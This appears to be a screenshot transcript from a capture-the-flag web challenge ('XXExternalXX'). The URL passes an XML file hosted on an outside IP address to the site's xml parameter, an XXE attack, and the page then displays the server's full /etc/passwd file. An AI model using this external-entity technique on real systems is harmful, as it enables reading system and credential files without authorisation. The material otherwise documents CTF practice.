 Not Secure xxexternalxx.sharkyctf.xyz/?xml=http://68.183.234.132:1337/test.xml
XXExternalXX Home Show stored data
News
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin